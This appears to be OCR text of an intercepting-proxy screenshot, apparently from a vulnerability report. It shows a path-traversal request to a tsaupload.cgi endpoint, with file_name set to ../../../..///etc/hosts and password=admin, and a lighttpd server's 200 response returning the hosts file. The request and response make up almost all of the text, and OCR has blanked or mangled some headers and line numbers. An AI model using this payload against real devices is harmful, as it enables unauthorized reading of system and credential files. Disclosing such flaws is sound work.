 Request
Pretty Raw Hex
\n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///etc/hosts&password=admin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
1 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:10:39 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 20
5 Content-Disposition: attachment; filename="hosts"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:10:39 GMT
9 Server: lighttpd/1.4.32
10
11 127.0.0.1 localhost
12